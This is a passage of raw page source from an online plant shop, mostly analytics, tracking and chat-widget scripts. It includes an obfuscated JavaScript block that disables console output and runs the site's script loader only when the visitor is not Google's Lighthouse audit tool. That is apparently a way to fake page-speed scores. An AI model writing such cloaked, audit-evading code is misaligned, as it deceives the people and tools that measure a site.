slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();},nocache: !1,debug: !1})}(function(_0x1b7ad4,_0x526803){function _0x22a6bf(_0x597da5,_0x20e012,_0xa53536,_0x2a803a){return _0xe495(_0xa53536-0x2ad,_0x2a803a);}function _0x85a2f9(_0x3a54f7,_0x10df6d,_0x44989c,_0x2a2f04){return _0xe495(_0x10df6d-0x3e6,_0x44989c);}var _0x2d09ff=_0x1b7ad4();while(!![]){try{var _0xde3f3d=-parseInt(_0x85a2f9(0x479,0x4a2,0x47a,0x4bb))/(-0x1d*0xb3+0x23e4+0x12*-0xde)*(-parseInt(_0x22a6bf(0x3b0,0x3b5,0x3a3,0x394))/(-0x1dd8+-0xb7c+0x14ab*0x2))+-parseInt(_0x22a6bf(0x3bc,0x3a6,0x3a0,0x398))/(0x7*0x574+-0x6*0x1f+0x559*-0x7)+-parseInt(_0x22a6bf(0x3ae,0x3ae,0x396,0x3ae))/(0x1*0x26b+-0x169*0x11+0x1592)*(parseInt(_0x85a2f9(0x4af,0x4d2,0x4ba,0x4f2))/(-0xa1*-0x3d+0x1*0x155f+-0x3bb7*0x1))+parseInt(_0x22a6bf(0x397,0x3a2,0x37d,0x362))/(-0xe37+-0xe11+0x1c4e)+-parseInt(_0x22a6bf(0x392,0x35d,0x37c,0x35c))/(-0x1*-0x1607+-0xe60+-0x3d*0x20)+parseInt(_0x85a2f9(0x4b7,0x4cb,0x4d0,0x4d8))/(-0x6f*0x55+-0x221a+0x46fd)*(-parseInt(_0x22a6bf(0x382,0x372,0x374,0x386))/(-0x37d*-0x4+-0x1*0x130d+-0xdb*-0x6))+parseInt(_0x85a2f9(0x475,0x499,0x47b,0x4bb))/(0xf33+0x971+-0x189a);if(_0xde3f3d===_0x526803)break;else _0x2d09ff['push'](_0x2d09ff['shift']());}catch(_0x5aec5d){_0x2d09ff['push'](_0x2d09ff['shift']());}}}(_0x2a79,0x1*-0x930cd+-0xa12e3+0x1bffe6));function _0xe495(_0x4d3a82,_0x37cd0b){var _0x3ea92c=_0x2a79();return _0xe495=function(_0x121777,_0x2bdae4){_0x121777=_0x121777-(-0x1743+0xf53*-0x2+0x3690);var _0x57ff1a=_0x3ea92c[_0x121777];if(_0xe495['WhpcZk']===undefined){var _0x139638=function(_0x37fef2){var _0x528119='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18209a='',_0x3b5f2d='',_0x31007e=_0x18209a+_0x139638;for(var _0x3ae469=-0x51+-0x7fb+0x84c,_0x1153b1,_0x35ac08,_0x1ce9c1=-0x1*-0xf0b+-0x8*-0x2f7+-0x26c3;_0x35ac08=_0x37fef2['charAt'](_0x1ce9c1++);~_0x35ac08&&(_0x1153b1=_0x3ae469%(0x18d+0x1b57+-0x3*0x9a0)?_0x1153b1*(-0x29*0x53+0x1*-0xbc7+0x1952)+_0x35ac08:_0x35ac08,_0x3ae469++%(0x76*-0x3f+-0x943+0x2651))?_0x18209a+=_0x31007e['charCodeAt'](_0x1ce9c1+(-0x162c+-0x13e3+0x2a19))-(-0x257*-0x2+-0x446*0x4+0xc74)!==-0x4c*-0x55+0x25b5+-0x3ef1?String['fromCharCode'](0x1cec+0x4be*0x8+0x511*-0xd&_0x1153b1>>(-(0xa*0x23e+-0x28*0xf4+-0x7db*-0x2)*_0x3ae469&-0xb51+0x1588+0xa31*-0x1)):_0x3ae469:-0x1f92+0x105b+0xf37){_0x35ac08=_0x528119['indexOf'](_0x35ac08);}for(var _0x1a17c5=0x507*0x7+0x1920+-0x3c51,_0x58b7ef=_0x18209a['length'];_0x1a17c5<_0x58b7ef;_0x1a17c5++){_0x3b5f2d+='%'+('00'+_0x18209a['charCodeAt'](_0x1a17c5)['toString'](0x2156+-0x2bd*-0x1+-0x2403))['slice'](-(0x232d+-0x37*-0xb1+-0x4932));}return decodeURIComponent(_0x3b5f2d);};_0xe495['FnUyRe']=_0x139638,_0x4d3a82=arguments,_0xe495['WhpcZk']=!![];}var _0x23e2d7=_0x3ea92c[0x1*0x19e6+-0x8*-0x100+-0x21e6],_0x10aef9=_0x121777+_0x23e2d7,_0x4326cf=_0x4d3a82[_0x10aef9];if(!_0x4326cf){var _0xe10811=function(_0x29b098){this['sXCzAx']=_0x29b098,this['FtKXpU']=[-0x10ab*0x2+0x1*0xbb3+0x15a4,-0x130+0x1879+-0x7c3*0x3,-0x2104+0x1c21*0x1+0x3*0x1a1],this['Eirnto']=function(){return'newState';},this['Pnfiyy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kcyKMs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe10811['prototype']['osKFJr']=function(){var _0x2634d1=new RegExp(this['Pnfiyy']+this['kcyKMs']),_0x409eb5=_0x2634d1['test'](this['Eirnto']['toString']())?--this['FtKXpU'][0x2030+0x2591+-0x45c0]:--this['FtKXpU'][-0x1*0x26ea+0x85*0x9+-0x5*-0x6d9];return this['IyKulA'](_0x409eb5);},_0xe10811['prototype']['IyKulA']=function(_0x2d8292){if(!Boolean(~_0x2d8292))return _0x2d8292;return this['oClEsP'](this['sXCzAx']);},_0xe10811['prototype']['oClEsP']=function(_0x2c7753){for(var _0x3f6d44=0x1da5+0x138a+-0x312f,_0x3a1106=this['FtKXpU']['length'];_0x3f6d44<_0x3a1106;_0x3f6d44++){this['FtKXpU']['push'](Math['round'](Math['random']())),_0x3a1106=this['FtKXpU']['length'];}return _0x2c7753(this['FtKXpU'][-0x5d8+0xc22*0x3+-0xf47*0x2]);},new _0xe10811(_0xe495)['osKFJr'](),_0x57ff1a=_0xe495['FnUyRe'](_0x57ff1a),_0x4d3a82[_0x10aef9]=_0x57ff1a;}else _0x57ff1a=_0x4326cf;return _0x57ff1a;},_0xe495(_0x4d3a82,_0x37cd0b);}function _0x2a79(){var _0x569e56=['zxHJzxb0Aw9U','C3bSAxq','B1L6AKS','Dg9tDhjPBMC','n01SzgDdDa','AhrOB3vZzq','uejNCfe','AgDuque','BMn0Aw9UkcKG','x19WCM90B19F','CMv0DxjUicHMDq','AvnXAui','rfndtwS','ELzWD2S','qwvPzui','mtH2CNn6r3C','AwPWzMO','ANrNzwu','yxbWBhK','tNb0Ag0','ChjVDg90ExbL','r29Vz2XLyM90','E30Uy29UC3rYDq','nZiXmdC0mKrPAfr4DG','mtaYnZCXmfvVq2HsAG','sLvgEwS','DxnLCKfNzw50','CLjwtvC','rvnHr0e','uLDVAMK','uKnOy2O','D2fYBG','zxPwwgq','CM4GDgHPCYiPka','BxLIAwDJB21Tzq','B1DOD3u','y3r2BLi','DgfIBgu','EfHdtwW','Aw5MBW','DhjHy2u','mxWYFdv8nhWWFa','Bg9JyxrPB24','zKvgreq','y29UC29Szq','mtaWmJa4oeDvsgD6wG','uuDfDhy','u01vvg8','y3rVCIGICMv0Dq','mtmXmKrWvwXHBG','wKjAEee','zuTjs0q','ndGZnuf3wg5VDG','DerlALq','BgzWz3C','AhjLzG','y29UC3rYDwn0BW','mNWXFdr8mhWZ','EMDAzeK','mJuXnZe2ogD6ANjAvW','yMLUza','CMnLlMnVBq','mJy2nZC4r0PSzeD3','Aw5KzxHpzG','B1HZy3u','mNW1Fdn8mxW0Fa','zgvPA3m','zfveCvG','Cuj3A1m','B1nvAei','uvnjCei','AvPss28','Bg9N','s2vyuw8','rwDPBNC','sNL5suy','CgXHBNrHzgrPyW','vLHSvg8','mtKWndmYmJbmz1zAr2u','A3rHr0G','BgvUz3rO','Bxv4z04','zgXsDNe'];_0x2a79=function(){return _0x569e56;};return _0x2a79();}function _0x2212ce(_0x14cc07,_0x3ace1e,_0x3f99d5,_0x40823d){return _0xe495(_0x40823d- -0x2ef,_0x14cc07);}var _0x2e5af7=(function(){var _0x5253da={};function _0x4a8b30(_0x16d7cc,_0x1c4b93,_0x1f28bf,_0x4409de){return _0xe495(_0x1c4b93-0x392,_0x4409de);}_0x5253da['oYzjK']=function(_0x1e0a42,_0x3dbada){return _0x1e0a42===_0x3dbada;},_0x5253da[_0xc91c04(0x107,0x113,0xf6,0xe5)]=_0xc91c04(0x136,0x15b,0x121,0x133),_0x5253da[_0x4a8b30(0x486,0x478,0x4a1,0x46e)]=_0x4a8b30(0x422,0x442,0x46b,0x45e),_0x5253da[_0xc91c04(0x130,0x115,0x11a,0x11e)]=function(_0x13d11,_0x1b2f42){return _0x13d11!==_0x1b2f42;},_0x5253da[_0xc91c04(0x111,0x127,0x11b,0x105)]=_0x4a8b30(0x469,0x466,0x483,0x478);var _0x446762=_0x5253da,_0x4afe70=!![];function _0xc91c04(_0x2986ad,_0x5b6909,_0x2a25be,_0x238145){return _0xe495(_0x2986ad-0x5b,_0x5b6909);}return function(_0x2b72ff,_0x28b3f4){var _0x3109a3=_0x4afe70?function(){function _0xb6253e(_0x361244,_0x21fe24,_0x5e306f,_0x1b320f){return _0xe495(_0x5e306f- -0x41,_0x361244);}function _0x53de8b(_0x2c84a7,_0x46591c,_0x1c1a10,_0x38a1ad){return _0xe495(_0x1c1a10- -0x251,_0x2c84a7);}if(_0x446762[_0xb6253e(0x94,0x84,0x79,0x98)](_0x446762['iZRKo'],_0x446762[_0xb6253e(0x7e,0xce,0xa5,0xc0)])){if(_0x3566a8){var _0x51f6c6=_0x3443ec['apply'](_0x10a269,arguments);return _0x23a585=null,_0x51f6c6;}}else{if(_0x28b3f4){if(_0x446762[_0xb6253e(0x7d,0xbc,0x94,0x85)](_0x446762[_0xb6253e(0x63,0x71,0x75,0x50)],_0x446762['muxgN'])){var _0x25e5de=_0x1cd058?function(){function _0x338b1d(_0x18a254,_0x18b414,_0x4e5b75,_0x1f208e){return _0xb6253e(_0x18a254,_0x18b414-0x90,_0x1f208e-0x3db,_0x1f208e-0x139);}if(_0x26bca8){var _0x5de8c4=_0x43a66a[_0x338b1d(0x472,0x483,0x47e,0x464)](_0x295e11,arguments);return _0x98d23b=null,_0x5de8c4;}}:function(){};return _0x31c1e2=![],_0x25e5de;}else{var _0x515699=_0x28b3f4[_0x53de8b(-0x197,-0x182,-0x187,-0x190)](_0x2b72ff,arguments);return _0x28b3f4=null,_0x515699;}}}}:function(){};return _0x4afe70=![],_0x3109a3;};}()),_0x25f224=_0x2e5af7(this,function(){function _0x49af82(_0x188055,_0x514afb,_0x3be632,_0x49ea95){return _0xe495(_0x49ea95- -0x132,_0x514afb);}var _0x11da77={};function _0x407600(_0x31c5c4,_0x560750,_0x48391c,_0x51877a){return _0xe495(_0x51877a-0x32e,_0x48391c);}_0x11da77['ijpfj']='(((.+)+)+)'+'+$';var _0x283afb=_0x11da77;return _0x25f224[_0x49af82(-0x5f,-0x4d,-0x8c,-0x77)]()['search'](_0x283afb['ijpfj'])[_0x49af82(-0x8c,-0x70,-0x76,-0x77)]()['constructo'+'r'](_0x25f224)['search'](_0x283afb[_0x407600(0x3d0,0x406,0x3fc,0x3f6)]);});_0x25f224();function _0x442d1b(_0x3ababc,_0x43b032,_0x578994,_0x1a2d0f){return _0xe495(_0x1a2d0f-0x243,_0x3ababc);}var _0x4c0ede=(function(){var _0x1b48a7={'aslrV':function(_0x5b7c44,_0xef18c3){return _0x5b7c44!==_0xef18c3;},'zgZdI':_0x314ee5(-0x80,-0x58,-0x80,-0x40),'VXlTo':_0x532cbc(0x1d1,0x1b4,0x1c3,0x1ef),'oXscu':function(_0x7cf8aa,_0x3c5186){return _0x7cf8aa+_0x3c5186;},'RChcj':_0x532cbc(0x1cc,0x1d9,0x1c0,0x1ed)+'ctor(\x22retu'+_0x314ee5(-0x40,-0x3d,-0x58,-0x1d)+'\x20)','SAOej':function(_0xb0071e){return _0xb0071e();},'SMUTo':function(_0x214413,_0x1ee22a){return _0x214413===_0x1ee22a;}};function _0x532cbc(_0x250c97,_0x45d3ff,_0x55b9bf,_0x2c9954){return _0xe495(_0x250c97-0xfe,_0x45d3ff);}var _0x6f3f03=!![];function _0x314ee5(_0x1fbc00,_0x1c05e0,_0x691dc8,_0x5958c0){return _0xe495(_0x1c05e0- -0x116,_0x1fbc00);}return function(_0x31c6f0,_0x40cda8){function _0x5142ef(_0x42ddf7,_0x244d86,_0x472257,_0x3d6f0d){return _0x532cbc(_0x244d86- -0x9a,_0x3d6f0d,_0x472257-0x1a9,_0x3d6f0d-0x155);}function _0x41a32c(_0x5bb632,_0x3ee25a,_0x52bb62,_0x554ed1){return _0x314ee5(_0x554ed1,_0x5bb632-0x185,_0x52bb62-0xdd,_0x554ed1-0xb2);}var _0x2bf187={'hgTAA':function(_0x2a0ad7,_0x92d1d){function _0x2f0710(_0x5098d2,_0x5e5d1d,_0x46a49b,_0x56a8d3){return _0xe495(_0x5e5d1d-0x2e4,_0x5098d2);}return _0x1b48a7[_0x2f0710(0x3f2,0x3dc,0x3f7,0x3c5)](_0x2a0ad7,_0x92d1d);},'ctvnR':_0x5142ef(0x141,0x126,0x134,0x108)+'nction()\x20','JUFyk':_0x1b48a7[_0x41a32c(0x145,0x139,0x15f,0x12c)],'Npthm':function(_0x51a360){return _0x1b48a7['SAOej'](_0x51a360);}};if(_0x1b48a7[_0x41a32c(0x156,0x172,0x14b,0x138)](_0x5142ef(0x103,0x10e,0x10e,0x10e),'ASyTb')){if(_0x1f736a){var _0x44ac86=_0x5e1a8a[_0x41a32c(0x139,0x12f,0x120,0x14b)](_0xb09378,arguments);return _0x252fcb=null,_0x44ac86;}}else{var _0x2e16c1=_0x6f3f03?function(){function _0x28299c(_0x9f83ee,_0x45fd86,_0x3a970c,_0x224cd3){return _0x5142ef(_0x9f83ee-0x135,_0x9f83ee-0xb,_0x3a970c-0x53,_0x224cd3);}function _0xe23c21(_0x4d0176,_0x5b9fae,_0x50ad20,_0x10f886){return _0x41a32c(_0x10f886-0xd6,_0x5b9fae-0x29,_0x50ad20-0x1a4,_0x50ad20);}if(_0x1b48a7['aslrV'](_0x1b48a7[_0xe23c21(0x24a,0x25b,0x23f,0x237)],_0x1b48a7[_0x28299c(0x121,0x130,0x115,0x107)])){if(_0x40cda8){var _0xe8022b=_0x40cda8['apply'](_0x31c6f0,arguments);return _0x40cda8=null,_0xe8022b;}}else{var _0x3217fa=_0x3149d(_0x2bf187[_0xe23c21(0x214,0x1f3,0x1f1,0x204)](_0x2bf187['hgTAA'](_0x2bf187[_0xe23c21(0x203,0x235,0x21a,0x221)],_0x2bf187[_0xe23c21(0x20a,0x230,0x23f,0x216)]),');'));_0x3564df=_0x2bf187[_0xe23c21(0x1e8,0x228,0x21c,0x210)](_0x3217fa);}}:function(){};return _0x6f3f03=![],_0x2e16c1;}};}()),_0x5c902b=_0x4c0ede(this,function(){var _0x4871e5={'qBwkS':_0x3f3bd4(0x95,0x85,0x90,0x8b),'xXCMl':_0x3f3bd4(0x70,0x29,0x4c,0x58),'VxIsv':_0x96695b(-0x1de,-0x1e1,-0x1e4,-0x1fa),'iSqiB':_0x96695b(-0x1b6,-0x1e5,-0x1dc,-0x1ee),'zVpwk':'error','ZBZxA':_0x3f3bd4(0x49,0x5f,0x57,0x2f),'eKIKD':'table','jtgee':_0x96695b(-0x1fd,-0x1d6,-0x1db,-0x200),'tDKjT':function(_0x4e2b6f,_0x34bd05){return _0x4e2b6f(_0x34bd05);},'lfpgw':function(_0x52a383,_0x531bb8){return _0x52a383+_0x531bb8;},'ktaGH':_0x3f3bd4(0x68,0x60,0x6d,0x66)+_0x3f3bd4(0x61,0x9e,0x87,0xa3)+_0x96695b(-0x1ec,-0x1f9,-0x1e2,-0x1c6)+'\x20)','AeieB':_0x3f3bd4(0x9e,0x90,0x80,0x64)+'3','DSCMk':function(_0x1db07e,_0x321735){return _0x1db07e+_0x321735;},'fEFDD':function(_0x717322,_0x56b0e6){return _0x717322+_0x56b0e6;},'ZlLjC':_0x96695b(-0x1e0,-0x1fb,-0x1f9,-0x200)+_0x96695b(-0x21c,-0x1f4,-0x1fb,-0x1d8),'dlRvq':function(_0x5ac7bc){return _0x5ac7bc();},'Eginw':function(_0xddd792,_0x4b491d){return _0xddd792<_0x4b491d;},'ezVXd':function(_0x12f587,_0x2f4c29){return _0x12f587!==_0x2f4c29;},'dUDqX':_0x96695b(-0x212,-0x214,-0x214,-0x20c),'KeXQo':_0x96695b(-0x19f,-0x1c0,-0x1c2,-0x1e8)+'0'};function _0x96695b(_0x103793,_0x4487ec,_0x4df85e,_0x12df1b){return _0xe495(_0x4df85e- -0x2bb,_0x4487ec);}var _0x172b12;try{var _0x5a81f7=Function(_0x4871e5[_0x3f3bd4(0x3e,0x50,0x63,0x81)](_0x4871e5[_0x96695b(-0x1d4,-0x1fa,-0x1d8,-0x1dd)](_0x4871e5['ZlLjC'],_0x4871e5['ktaGH']),');'));_0x172b12=_0x4871e5[_0x3f3bd4(0x4a,0x70,0x56,0x4b)](_0x5a81f7);}catch(_0x315f0e){_0x172b12=window;}var _0x42c872=_0x172b12[_0x3f3bd4(0x7e,0x93,0x83,0x6c)]=_0x172b12[_0x3f3bd4(0xa8,0x82,0x83,0xa4)]||{};function _0x3f3bd4(_0x373b2b,_0x56fb63,_0x317383,_0x4a0533){return _0xe495(_0x317383- -0x61,_0x56fb63);}var _0x416a25=[_0x4871e5[_0x96695b(-0x1b4,-0x1fa,-0x1dd,-0x1db)],_0x4871e5['VxIsv'],_0x3f3bd4(0x84,0xa3,0x7e,0x6a),'error',_0x4871e5[_0x3f3bd4(0xae,0x6f,0x89,0x80)],_0x3f3bd4(0xa3,0x72,0x7c,0x60),_0x4871e5[_0x96695b(-0x1e4,-0x1e3,-0x1f2,-0x218)]];for(var _0x4670db=-0xd85*0x2+0x2137*-0x1+0x3c41;_0x4871e5[_0x96695b(-0x1e8,-0x22d,-0x20c,-0x1eb)](_0x4670db,_0x416a25[_0x96695b(-0x1f9,-0x22b,-0x206,-0x1e5)]);_0x4670db++){if(_0x4871e5[_0x3f3bd4(0x7a,0x9e,0x77,0x96)](_0x3f3bd4(0x61,0x52,0x4a,0x23),_0x4871e5[_0x96695b(-0x238,-0x20a,-0x213,-0x201)])){var _0x64fa28=_0x4871e5[_0x96695b(-0x1f2,-0x211,-0x20d,-0x209)][_0x96695b(-0x1fe,-0x1db,-0x202,-0x209)]('|'),_0x3a115d=-0x2162+0x598+0x1*0x1bca;while(!![]){switch(_0x64fa28[_0x3a115d++]){case'0':_0x42c872[_0x1a0c4b]=_0x1ac1cd;continue;case'1':_0x1ac1cd[_0x96695b(-0x1eb,-0x1fd,-0x1fa,-0x203)]=_0x4c0ede['bind'](_0x4c0ede);continue;case'2':var _0x1ac1cd=_0x4c0ede[_0x96695b(-0x1ca,-0x1b3,-0x1cb,-0x1f0)+'r'][_0x3f3bd4(0x7d,0x4f,0x6b,0x82)]['bind'](_0x4c0ede);continue;case'3':var _0x333316=_0x42c872[_0x1a0c4b]||_0x1ac1cd;continue;case'4':_0x1ac1cd[_0x96695b(-0x1ec,-0x1f8,-0x200,-0x218)]=_0x333316[_0x3f3bd4(0x4b,0x60,0x5a,0x5b)][_0x96695b(-0x1cb,-0x1b8,-0x1c7,-0x1ce)](_0x333316);continue;case'5':var _0x1a0c4b=_0x416a25[_0x4670db];continue;}break;}}else{var _0x2cd64e=_0x4871e5[_0x96695b(-0x1ee,-0x214,-0x212,-0x22f)][_0x96695b(-0x21e,-0x214,-0x202,-0x218)]('|'),_0x3799b1=0x1*-0x1859+-0x1*0x499+0x1cf2;while(!![]){switch(_0x2cd64e[_0x3799b1++]){case'0':var _0x1d98dd=[_0x4871e5[_0x96695b(-0x1da,-0x1e1,-0x1dd,-0x1d2)],_0x4871e5['VxIsv'],_0x4871e5[_0x96695b(-0x1f6,-0x21f,-0x1f8,-0x212)],_0x4871e5[_0x96695b(-0x1e9,-0x202,-0x1f6,-0x1d8)],_0x4871e5[_0x3f3bd4(0x98,0xaf,0x89,0x92)],_0x4871e5[_0x96695b(-0x1be,-0x1b3,-0x1d0,-0x1bf)],_0x4871e5[_0x96695b(-0x214,-0x1ff,-0x1f2,-0x1fb)]];continue;case'1':try{var _0x67ca70=_0x4871e5[_0x3f3bd4(0xa1,0x75,0x8c,0x8a)](_0x2e3d35,_0x4871e5['lfpgw'](_0x4871e5[_0x96695b(-0x1cc,-0x1c5,-0x1cd,-0x1dd)](_0x3f3bd4(0x4c,0x43,0x61,0x37)+_0x3f3bd4(0x35,0x7b,0x5f,0x3c),_0x4871e5[_0x96695b(-0x22e,-0x216,-0x207,-0x213)]),');'));_0x3f441=_0x67ca70();}catch(_0x4f366d){_0x3f441=_0x183114;}continue;case'2':var _0x3f441;continue;case'3':for(var _0x2872f8=-0x493+-0xa*0x162+0x2a1*0x7;_0x2872f8<_0x1d98dd[_0x96695b(-0x202,-0x1f7,-0x206,-0x21b)];_0x2872f8++){var _0xc9ad98=_0x4871e5[_0x96695b(-0x1f4,-0x214,-0x1f5,-0x1f5)][_0x3f3bd4(0x72,0x59,0x58,0x66)]('|'),_0x2505e0=-0x16*0x18+0x17ef+0x1*-0x15df;while(!![]){switch(_0xc9ad98[_0x2505e0++]){case'0':_0xd883c['toString']=_0x3725ea[_0x96695b(-0x21d,-0x1dd,-0x200,-0x21e)][_0x3f3bd4(0xb3,0x77,0x93,0xa0)](_0x3725ea);continue;case'1':var _0xd883c=_0x1859a5[_0x96695b(-0x1eb,-0x1df,-0x1cb,-0x1db)+'r']['prototype'][_0x96695b(-0x1d6,-0x1d0,-0x1c7,-0x1cd)](_0x3d5676);continue;case'2':var _0xd50790=_0x1d98dd[_0x2872f8];continue;case'3':_0x1d6f23[_0xd50790]=_0xd883c;continue;case'4':_0xd883c[_0x96695b(-0x211,-0x1f6,-0x1fa,-0x20a)]=_0x125e35[_0x3f3bd4(0x74,0x95,0x93,0x92)](_0x764b99);continue;case'5':var _0x3725ea=_0x1d6f23[_0xd50790]||_0xd883c;continue;}break;}}continue;case'4':var _0x1d6f23=_0x3f441['console']=_0x3f441[_0x3f3bd4(0x95,0x6c,0x83,0x73)]||{};continue;}break;}}}});_0x5c902b(),-(0x748*-0x2+0x1*-0x1cf+0x1060)==navigator[_0x442d1b(0x31b,0x316,0x33b,0x315)][_0x2212ce(-0x1f7,-0x1ff,-0x1e1,-0x1f8)]('Chrome-Lig'+_0x2212ce(-0x217,-0x20b,-0x20c,-0x232))&&-(-0x2257+0x1578+0xce0)==navigator[_0x442d1b(0x339,0x2ef,0x30e,0x315)][_0x2212ce(-0x1ce,-0x1de,-0x1fd,-0x1f8)](_0x442d1b(0x315,0x2e8,0x2fb,0x310))&&(-(0x31*-0x2c+-0x9d*-0xc+0x3*0x5b)<window[_0x442d1b(0x347,0x301,0x309,0x325)][_0x2212ce(-0x208,-0x1f9,-0x20a,-0x200)][_0x2212ce(-0x1f9,-0x209,-0x1fb,-0x1f8)](_0x2212ce(-0x219,-0x1f1,-0x223,-0x215)+_0x442d1b(0x343,0x32e,0x35a,0x338))||-(0x6fd*0x1+0x1292+-0x198e)<window['location'][_0x442d1b(0x357,0x31d,0x34d,0x332)]['indexOf'](_0x442d1b(0x2ef,0x2ed,0x2ef,0x2f4)+'ts')||-(0x1357*-0x1+-0x37c+0x6*0x3ce)<window[_0x442d1b(0x323,0x311,0x325,0x325)][_0x2212ce(-0x1eb,-0x209,-0x1d8,-0x200)][_0x2212ce(-0x1f0,-0x1f9,-0x215,-0x1f8)](_0x442d1b(0x2d5,0x30c,0x2fa,0x2f4)+'ts.com')||-(0x1*0xc41+0x3*-0x5d6+-0x2*-0x2a1)<window[_0x442d1b(0x31e,0x33a,0x305,0x325)][_0x2212ce(-0x1e2,-0x1e2,-0x209,-0x200)][_0x2212ce(-0x202,-0x20a,-0x207,-0x1f8)]('localhost:'+'3000'))&&mainjs();
</script>

        <script type="text/javascript">
    !function(){var t,n,e,o={};for(i=1;i<=200;i++)o["metric"+i]=null,o["dimension"+i]=null;function a(t,n){return(t.matches||t.msMatchesSelector).call(t,n)}function c(t,n){if(t.forEach)return t.forEach(n);for(var e=0;e<t.length;e++)n(t[e])}function r(t,n){const e=function(t,n){if(t.closest)return t.closest(n);if(!document.documentElement.contains(t))return null;do{if(a(t,n))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}(t,"["+n+"]");if(null!==e)return e.getAttribute(n)}function u(){"function"==typeof ga&&ga("set",o)}function d(e,o){function i(t,n){return l(t)===n}const a={},d={list:function(t){const n=s(t);if(""===n.variant&&(n.variant=void 0),!i(n,t.getAttribute("data-analytics-sent"))){const e=n.list;delete n.list,a.list=a.list||{},a.list[e]=a.list[e]||[],a.list[e].push(n),n.list=e,n.el=t}return n},product:function(e){const o=s(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.product=a.product||[],a.product.push(o)),o},"product-click":function(t){const n=s(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Product Clicked",n),n},promotion:function(e){const o=p(e);return t.forEach((function(t){o[t]=r(e,t)})),n.forEach((function(t){o[t]=r(e,t)})),i(o,e.getAttribute("data-analytics-sent"))||(a.promotion=a.promotion||[],a.promotion.push(o)),o},"promotion-click":function(t){const n=p(t);return i(n,t.getAttribute("data-analytics-sent"))||f(t,"Promotion Clicked",n),n}};c(e,(function(t){const n=t.getAttribute("data-event-type");var e="";n in d&&d[n]instanceof Function&&(e=d[n](t)),t.setAttribute("data-analytics-sent",l(e))})),c(Object.keys(a),(function(e){switch(e){case"list":c(Object.keys(a[e]),(function(i){const d={},s=a[e][i]&&a[e][i][0]&&a[e][i][0].currency?a[e][i][0].currency:"";var l=a[e][i].map((function(t){var n=t.el;return delete t.el,n})),f={list_id:i,category:i,currency:s,products:a[e][i].filter((function(t){const n=t.product_id+":"+t.position;return!d[n]&&(d[n]=!0,!0)}))};c(l,(function(e){c(t,(function(t){f[t]=r(e,t)})),c(n,(function(t){f[t]=r(e,t)}))})),o.track("Product List Viewed",f),u()}));break;case"product":c(a[e],(function(t){o.track("Product Viewed",t),u()}));break;case"promotion":c(a[e],(function(t){o.track("Promotion Viewed",t),u()}))}}))}function s(t){const n={product_id:r(t,"data-entity-id"),name:r(t,"data-name"),category:r(t,"data-product-category"),brand:r(t,"data-product-brand"),price:r(t,"data-product-price"),sku:r(t,"data-product-sku"),variant:r(t,"data-product-variant"),properties:e},o=r(t,"data-list-name"),i=r(t,"data-position");i&&(n.position=i),o&&(n.list=o);const a=r(t,"data-currency-code");return a&&(n.currency=a),n}function l(t){return JSON.stringify(t,(function(t,n){return void 0===n?null:n}))}function f(t,n,e){analytics.trackLink(t,n,e)}function p(t){return{promotion_id:r(t,"data-entity-id"),name:r(t,"data-name"),creative:r(t,"data-banner-id"),position:r(t,"data-position"),properties:e}}window.initDataTags=function(o,i,r,u){const s=["data-banner-id","data-entity-id","data-event-type","data-list-name","data-name","data-position","data-product-brand","data-product-category","data-product-price","data-product-sku","data-product-variant","data-currency-code"].concat(o).concat(i);t=o,n=i,e=u,r.ready((function(){setTimeout((function(){const t=[];c(document.body.querySelectorAll("[data-event-type]"),(function(n){t.push(n)})),d(t,r);new MutationObserver((function(t){const n=[];function e(t){a(t,"[data-event-type]")&&n.push(t),c(t.querySelectorAll("[data-event-type]"),(function(t){n.push(t)}))}c(t,(function(t){"childList"===t.type?c(t.addedNodes,(function(t){t instanceof Element&&e(t)})):"attributes"===t.type&&e(t.target)})),d(n,r)})).observe(document.body,{childList:!0,attributes:!0,subtree:!0,attributeFilter:s})}),100)}))}}();
//# sourceMappingURL=datatags-a6c27a4dafebddd5845000c8abc99b2096434171.js.map
</script>

   
        
                <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-783f0dc66f067dc617a957da948875e75a8c50f0/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/KMUczj/klaviyo.js?company_id=KMUczj' async ></script>
                <script data-src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=jmzfi5zcr2&search_page=%2Fsearch-results.html&sections=1&layout=vertical&is=1' async  ></script>
                
<script async data-src="https://app.sitevibes.com/js/pixel.js?key=a42b5de0-56e3-4a1c-be92-da9925598bdf"></script>
                




<!--<script type="text/javascript" data-src="//www.googleadservices.com/pagead/conversion.js">
</script>
                

<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" data-src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/837101812/?guid=ON&amp;script=0"/>
</div>
</noscript>
-->

<!------------------temp --------------------------- -->


<script type="text/javascript">
  if (!document.querySelector('script[data-src=\'https://cdn.reamaze.com/assets/reamaze-loader.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('data-src', 'https://cdn.reamaze.com/assets/reamaze-loader.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(16, 197, 110)',
    gradient: true,
  };
  _support['ui']['shoutboxFacesMode'] = 'default';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: true,
    slug: 'plant-addicts-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Chat&#127802;',
      mode: "default",
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['custom_fields'] = {
